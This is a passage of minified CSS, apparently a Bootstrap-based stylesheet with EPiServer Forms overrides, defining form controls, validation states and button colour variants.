1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.EPiServerForms .input-group-lg>.input-group-append>.form-control-plaintext.FormSubmitButton,.EPiServerForms .input-group-lg>.input-group-prepend>.form-control-plaintext.FormSubmitButton,.EPiServerForms .input-group-sm>.input-group-append>.form-control-plaintext.FormSubmitButton,.EPiServerForms .input-group-sm>.input-group-prepend>.form-control-plaintext.FormSubmitButton,.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.EPiServerForms .input-group-sm>.input-group-append>.FormSubmitButton,.EPiServerForms .input-group-sm>.input-group-prepend>.FormSubmitButton,.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.EPiServerForms .input-group-sm>.input-group-append>select.FormSubmitButton:not([size]):not([multiple]),.EPiServerForms .input-group-sm>.input-group-prepend>select.FormSubmitButton:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.EPiServerForms .input-group-lg>.input-group-append>.FormSubmitButton,.EPiServerForms .input-group-lg>.input-group-prepend>.FormSubmitButton,.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.EPiServerForms .input-group-lg>.input-group-append>select.FormSubmitButton:not([size]):not([multiple]),.EPiServerForms .input-group-lg>.input-group-prepend>select.FormSubmitButton:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.3125rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#868e96}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#008f3c}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(0,143,60,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#008f3c}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#008f3c;-webkit-box-shadow:0 0 0 .2rem rgba(0,143,60,.25);box-shadow:0 0 0 .2rem rgba(0,143,60,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#008f3c}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#008f3c}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{background-color:#10ff74}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{background-color:#00c251}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,143,60,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,143,60,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#008f3c}.custom-file-input.is-valid~.custom-file-label:before,.was-validated .custom-file-input:valid~.custom-file-label:before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{-webkit-box-shadow:0 0 0 .2rem rgba(0,143,60,.25);box-shadow:0 0 0 .2rem rgba(0,143,60,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#f54373}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(245,67,115,.8);border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#f54373}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#f54373;-webkit-box-shadow:0 0 0 .2rem rgba(245,67,115,.25);box-shadow:0 0 0 .2rem rgba(245,67,115,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#f54373}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#f54373}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{background-color:#fbbccd}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{background-color:#f87397}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(245,67,115,.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(245,67,115,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#f54373}.custom-file-input.is-invalid~.custom-file-label:before,.was-validated .custom-file-input:invalid~.custom-file-label:before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{-webkit-box-shadow:0 0 0 .2rem rgba(245,67,115,.25);box-shadow:0 0 0 .2rem rgba(245,67,115,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media(min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.EPiServerForms .form-inline .Form__Element,.form-inline .custom-control,.form-inline .EPiServerForms .Form__Element{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.EPiServerForms{background-color:#fff5f2;padding-left:1.5rem;padding-right:1.5rem;margin-top:20px;margin-bottom:20px}.EPiServerForms .hide{display:none!important}.EPiServerForms .FormChoice label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit}.EPiServerForms .FormChoice input[type=checkbox],.EPiServerForms .FormChoice input[type=radio]{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.EPiServerForms .Form__Element{padding-left:0!important}.EPiServerForms .Form__Element input[type=number],.EPiServerForms .Form__Element input[type=text],.EPiServerForms .Form__Element select{background-color:#fff!important;font-weight:400!important;padding:10px 10px!important;color:#002d6e!important;font-size:1rem!important;line-height:1.5;vertical-align:top;height:53px;width:100%;outline:none;-webkit-transition:rgba(0,0,0,.15) .3s ease-in-out;transition:rgba(0,0,0,.15) .3s ease-in-out;border:2px solid rgba(0,0,0,.15)!important}.EPiServerForms .Form__Element input[type=number]:focus,.EPiServerForms .Form__Element input[type=number]:hover,.EPiServerForms .Form__Element input[type=text]:focus,.EPiServerForms .Form__Element input[type=text]:hover,.EPiServerForms .Form__Element select:focus,.EPiServerForms .Form__Element select:hover{border:2px solid #002d6e!important}.EPiServerForms .Form__Element input[type=number]::-webkit-input-placeholder,.EPiServerForms .Form__Element input[type=text]::-webkit-input-placeholder,.EPiServerForms .Form__Element select::-webkit-input-placeholder{color:#6c757d!important}.EPiServerForms .Form__Element input[type=number]::-moz-placeholder,.EPiServerForms .Form__Element input[type=text]::-moz-placeholder,.EPiServerForms .Form__Element select::-moz-placeholder{color:#6c757d!important}.EPiServerForms .Form__Element input[type=number]:-ms-input-placeholder,.EPiServerForms .Form__Element input[type=text]:-ms-input-placeholder,.EPiServerForms .Form__Element select:-ms-input-placeholder{color:#6c757d!important}.EPiServerForms .Form__Element input[type=number]::-ms-input-placeholder,.EPiServerForms .Form__Element input[type=text]::-ms-input-placeholder,.EPiServerForms .Form__Element select::-ms-input-placeholder{color:#6c757d!important}.EPiServerForms .Form__Element input[type=number]::placeholder,.EPiServerForms .Form__Element input[type=text]::placeholder,.EPiServerForms .Form__Element select::placeholder{color:#6c757d!important}.EPiServerForms .Form__Element textarea{background-color:#fff!important;font-weight:400!important;padding:10px 10px!important;color:#002d6e!important;font-size:1rem!important;line-height:1.5;vertical-align:top;min-height:200px;width:100%;outline:none;-webkit-transition:rgba(0,0,0,.15) .3s ease-in-out;transition:rgba(0,0,0,.15) .3s ease-in-out;border:2px solid rgba(0,0,0,.15)!important}.EPiServerForms .Form__Element textarea:focus,.EPiServerForms .Form__Element textarea:hover{border:2px solid #002d6e!important}.EPiServerForms .Form__Element textarea::-webkit-input-placeholder{color:#6c757d!important}.EPiServerForms .Form__Element textarea::-moz-placeholder{color:#6c757d!important}.EPiServerForms .Form__Element textarea:-ms-input-placeholder{color:#6c757d!important}.EPiServerForms .Form__Element textarea::-ms-input-placeholder{color:#6c757d!important}.EPiServerForms .Form__Element textarea::placeholder{color:#6c757d!important}.EPiServerForms .Form__Element legend{font-size:1rem!important}.EPiServerForms .Form__Element__Caption{width:100%;color:#002d6e}.EPiServerForms .FormSubmitButton{background-color:#002d6e!important;margin:20px 0!important;padding:6px 24px!important;border-radius:4rem!important;line-height:1.5!important;-webkit-transition:background-color .5s;transition:background-color .5s;outline:none;border:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:4rem;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.EPiServerForms .FormSubmitButton:focus,.EPiServerForms .FormSubmitButton:hover{text-decoration:none}.EPiServerForms .FormSubmitButton.focus,.EPiServerForms .FormSubmitButton:focus{outline:0;-webkit-box-shadow:0 0 0 3px rgba(0,45,110,.25);box-shadow:0 0 0 3px rgba(0,45,110,.25)}.EPiServerForms .FormSubmitButton.disabled,.EPiServerForms .FormSubmitButton:disabled{opacity:.65}.EPiServerForms .FormSubmitButton:not(:disabled):not(.disabled){cursor:pointer}.EPiServerForms .FormSubmitButton:not(:disabled):not(.disabled).active,.EPiServerForms .FormSubmitButton:not(:disabled):not(.disabled):active{background-image:none}.btn,.EPiServerForms .FormSubmitButton{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:4rem;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.btn:focus,.btn:hover,.EPiServerForms .FormSubmitButton:focus,.EPiServerForms .FormSubmitButton:hover{text-decoration:none}.btn.focus,.btn:focus,.EPiServerForms .focus.FormSubmitButton,.EPiServerForms .FormSubmitButton:focus{outline:0;-webkit-box-shadow:0 0 0 3px rgba(0,45,110,.25);box-shadow:0 0 0 3px rgba(0,45,110,.25)}.btn.disabled,.btn:disabled,.EPiServerForms .disabled.FormSubmitButton,.EPiServerForms .FormSubmitButton:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),.EPiServerForms .FormSubmitButton:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.EPiServerForms .FormSubmitButton:not(:disabled):not(.disabled).active,.EPiServerForms .FormSubmitButton:not(:disabled):not(.disabled):active{background-image:none}.EPiServerForms a.disabled.FormSubmitButton,.EPiServerForms fieldset:disabled a.FormSubmitButton,a.btn.disabled,fieldset:disabled .EPiServerForms a.FormSubmitButton,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#002d6e;border-color:#002d6e}.btn-primary:hover{color:#fff;background-color:#001d48;border-color:#00183b}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,45,110,.5);box-shadow:0 0 0 .2rem rgba(0,45,110,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#002d6e;border-color:#002d6e}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00183b;border-color:#00132e}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,45,110,.5);box-shadow:0 0 0 .2rem rgba(0,45,110,.5)}.btn-secondary{color:#fff;background-color:#008f3c;border-color:#008f3c}.btn-secondary:hover{color:#fff;background-color:#00692c;border-color:#005c27}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,143,60,.5);box-shadow:0 0 0 .2rem rgba(0,143,60,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#008f3c;border-color:#008f3c}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#005c27;border-color:#004f21}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,143,60,.5);box-shadow:0 0 0 .2rem rgba(0,143,60,.5)}.btn-success{color:#fff;background-color:#008f3c;border-color:#008f3c}.btn-success:hover{color:#fff;background-color:#00692c;border-color:#005c27}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,143,60,.5);box-shadow:0 0 0 .2rem rgba(0,143,60,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#008f3c;border-color:#008f3c}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#005c27;border-color:#004f21}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,143,60,.5);box-shadow:0 0 0 .2rem rgba(0,143,60,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#f54373;border-color:#f54373}.btn-danger:hover{color:#fff;background-color:#f31f58;border-color:#f2134f}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(245,67,115,.5);box-shadow:0 0 0 .2rem rgba(245,67,115,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#f54373;border-color:#f54373}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#f2134f;border-color:#ec0d49}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(245,67,115,.5);box-shadow:0 0 0 .2rem rgba(245,67,115,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-turqoise{color:#212529;background-color:#46bcaf;border-color:#46bcaf}.btn-turqoise:hover{color:#fff;background-color:#3aa196;border-color:#37988d}.btn-turqoise.focus,.btn-turqoise:focus{-webkit-box-shadow:0 0 0 .2rem rgba(70,188,175,.5);box-shadow:0 0 0 .2rem rgba(70,188,175,.5)}.btn-turqoise.disabled,.btn-turqoise:disabled{color:#212529;background-color:#46bcaf;border-color:#46bcaf}.btn-turqoise:not(:disabled):not(.disabled).active,.btn-turqoise:not(:disabled):not(.disabled):active,.show>.btn-turqoise.dropdown-toggle{color:#fff;background-color:#37988d;border-color:#348f85}.btn-turqoise:not(:disabled):not(.disabled).active:focus,.btn-turqoise:not(:disabled):not(.disabled):active:focus,.show>.btn-turqoise.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(70,188,175,.5);box-shadow:0 0 0 .2rem rgba(70,188,175,.5)}.btn-warm-concrete{color:#212529;background-color:#fff5f2;border-color:#fff5f2}.btn-warm-concrete:hover{color:#212529;background-color:#ffd8cc;border-color:#ffcebf}.btn-warm-concrete.focus,.btn-warm-concrete:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,245,242,.5);box-shadow:0 0 0 .2rem rgba(255,245,242,.5)}.btn-warm-concrete.disabled,.btn-warm-concrete:disabled{color:#212529;background-color:#fff5f2;border-color:#fff5f2}.btn-warm-concrete:not(:disabled):not(.disabled).active,.btn-warm-concrete:not(:disabled):not(.disabled):active,.show>.btn-warm-concrete.dropdown-toggle{color:#212529;background-color:#ffcebf;border-color:#ffc4b2}.btn-warm-concrete:not(:disabled):not(.disabled).active:focus,.btn-warm-concrete:not(:disabled):not(.disabled):active:focus,.show>.btn-warm-concrete.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,245,242,.5);box-shadow:0 0 0 .2rem rgba(255,245,242,.5)}.btn-outline-primary{color:#002d6e;background-color:transparent;background-image:none;border-color:#002d6e}.btn-outline-primary:hover{color:#fff;background-color:#002d6e;border-color:#002d6e}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,45,110,.5);box-shadow:0 0 0 .2rem rgba(0,45,110,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#002d6e;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#002d6e;border-color:#002d6e}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,45,110,.5);box-shadow:0 0 0 .2rem rgba(0,45,110,.5)}.btn-outline-secondary{color:#008f3c;background-color:transparent;background-image:none;border-color:#008f3c}.btn-outline-secondary:hover{color:#fff;background-color:#008f3c;border-color:#008f3c}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,143,60,.5);box-shadow:0 0 0 .2rem rgba(0,143,60,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#008f3c;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#008f3c;border-color:#008f3c}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,143,60,.5);box-shadow:0 0 0 .2rem rgba(0,143,60,.5)}.btn-outline-success{color:#008f3c;background-color:transparent;background-image:none;border-color:#008f3c}.btn-outline-success:hover{color:#fff;background-color:#008f3c;border-color:#008f3c}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,143,60,.5);box-shadow:0 0 0 .2rem rgba(0,143,60,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#008f3c;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#008f3c;border-color:#008f3c}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,143,60,.5);box-shadow:0 0 0 .2rem rgba(0,143,60,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem 